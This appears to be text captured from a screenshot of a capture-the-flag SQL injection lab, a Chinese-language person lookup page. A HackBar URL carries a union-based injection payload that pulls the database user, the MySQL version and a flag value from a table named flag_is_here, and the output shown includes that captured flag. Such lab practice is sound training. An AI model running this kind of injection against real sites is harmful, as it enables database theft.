 Hello, SQLI!
欢迎来到人员查询系统，请输入人员 ID 进行查询
请输入 ID 查询 Search
ID 用户名 座右铭
root@localhost 5.5.61-0ubuntu0.14.04.1 flag_3_sqli{63cafe619721609713aedbddfdf4bba0}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://web.default.com:32822/?id=1'+and+1=2+union+select+user(),version(),3,(select * from flag_is_here)+--+
Use POST method MODIFY HEADER